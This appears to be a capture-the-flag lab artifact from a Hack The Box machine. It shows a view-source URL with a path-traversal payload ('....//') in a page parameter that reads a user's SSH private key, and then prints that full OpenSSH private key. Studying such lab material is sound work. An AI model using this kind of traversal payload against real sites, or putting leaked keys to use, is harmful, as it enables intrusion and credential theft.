 view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//home/michael/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
4 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
5 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
6 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
7 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
8 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
9 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
10 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
11 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
12 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
13 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
14 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
15 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
16 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
17 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
18 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
19 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
20 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
21 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
22 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
23 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
24 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
25 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
26 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
27 -----END OPENSSH PRIVATE KEY-----
28